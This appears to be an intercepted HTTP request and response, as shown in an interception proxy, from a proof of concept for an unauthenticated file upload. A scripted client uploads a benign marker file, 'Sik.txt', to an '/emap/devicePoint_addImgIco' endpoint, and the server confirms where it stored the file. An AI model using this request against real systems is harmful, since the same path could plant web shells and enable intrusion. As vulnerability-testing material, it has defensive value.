 Pretty Raw Hex \n
1 POST /emap/devicePoint_addImgIco?hasSubsystem=true HTTP/1.1
2 Host:
3 User-Agent: python-requests/2.26.0
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 Connection: Keep-Alive
7 Content-Length: 221
8 Content-Type: multipart/form-data;
boundary=f3aeb22be281d77542546a2f71e20982
9
0 --f3aeb22be281d77542546a2f71e20982
1 Content-Disposition: form-data; name="upload"; filename="Sik.txt"
2 Content-Type: application/octet-stream
3 Content-Transfer-Encoding: binary
4
5 Sik
6 --f3aeb22be281d77542546a2f71e20982--
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2
3 set=UTF-8
4
5
6
7 {
"code":1,
"data":"ico_res_1925aa1b0227_on.txt"
}